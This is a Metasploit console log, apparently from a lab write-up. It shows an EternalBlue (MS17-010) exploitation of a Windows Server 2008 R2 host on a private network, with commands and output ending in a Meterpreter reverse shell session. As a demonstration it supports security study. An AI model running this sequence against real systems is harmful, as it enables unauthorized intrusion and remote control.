 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.0.101
rhosts ⇒ 192.168.0.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] 192.168.0.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.101:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.101:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.101:445 - Connecting to target for exploitation.
[+] 192.168.0.101:445 - Connection established for exploitation.
[+] 192.168.0.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.101:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.0.101:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.101:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.0.101:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.0.101:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.0.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.101:445 - Starting non-paged pool grooming
[+] 192.168.0.101:445 - Sending SMBv2 buffers
[+] 192.168.0.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.101:445 - Sending final SMBv2 buffers.
[*] 192.168.0.101:445 - Sending last fragment of exploit packet!
[*] 192.168.0.101:445 - Receiving response from exploit packet
[+] 192.168.0.101:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.101:445 - Sending egg to corrupted connection.
[*] 192.168.0.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.105:4444 → 192.168.0.101:49161) at 2020-12-15 10:04:28 -0500
[+] 192.168.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
BY OF
EDI安全